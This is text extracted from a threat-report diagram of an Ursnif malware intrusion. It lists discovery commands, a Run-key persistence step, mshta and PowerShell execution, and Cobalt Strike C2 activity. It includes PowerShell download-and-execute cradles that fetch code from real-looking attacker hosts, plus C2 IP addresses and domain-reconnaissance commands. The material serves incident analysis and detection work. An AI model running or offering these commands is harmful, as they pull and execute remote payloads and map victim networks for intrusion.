 Execution Flow
Ursnif Automated
Tasks
Discovery
Explorer.exe
Same Process
cmd /C "net view"
cmd /C "nslookup 127.0.0.1"
cmd /C "tasklist.exe /SVC"
cmd /C "driverquery.exe"
cmd /C "reg.exe query "HKLM\
SOFTWARE\Microsoft\Windows\
CurrentVersion\Uninstall" /s"
cmd /C "nltest /domain_trusts"
cmd /C "nltest /domain_trusts /all_
trusts"
cmd /C "net view /all /domain"
cmd /C "net config workstation"
cmd /C "net view /all"
cmd /C "net use"
Persistence
Explorer.exe
Run Key
cmd.exe /c start C:\Users\Admin\ProcessFolder.lnk -
ep unrestricted -file C:\Users\<user>\ToolAbout.ps1"
Process Injection
Execution
mshta.exe
Launching ActiveXObject()
HKCU:Software\AppDataLow\
Software\Microsoft\<GUID>\<random
keyword>
PowerShell.exe
Hands-On-Keyboard
Activity
Via Ursnif C2
Discovery
Explorer.exe
cmd /k nltest /domain_trusts
cmd /k nltest /dclist
cmd /k whoami /groups
cmd /k net use
cmd /k arp -a
cmd /k tasklist
cmd /k ping 8.8.8.8
Execution
PowerShell.exe
powershell.exe -nop -ep bypass -enc
aQBlAHB...<REDACTED>
Decodes to
FAILED
iex (New-Object System.Net.
WebClient).DownloadString('https://
173-44-141-47.nip.io/edd30e')
powershell.exe" -nop -w hidden -c "
IEX ((new-object net.webclient).
downloadstring('http://152.89.198.29:
80/ASkaIL'))"
Via Cobalt Strike C2
Discovery
Conhost.exe
(173.44.141.237:80)
cmd.exe /C nslookup <DomainController>
cmd.exe /C systeminfo
cmd.exe /C whoami /all
cmd.exe /C ping <DomainController>
cmd.exe /C whoami/all
misspelled
cmd.exe /C whoami /all
cmd.exe /C net group "Domain
Admins" /Domain
PowerShell.exe
(170.130.165.159:80)
cmd.exe /C systeminfo
cmd.exe /C nltest /dclist: domain.local
cmd.exe /C nltest /domain_trusts
cmd.exe /C ipconfig /all
cmd.exe /C ping <DomainController>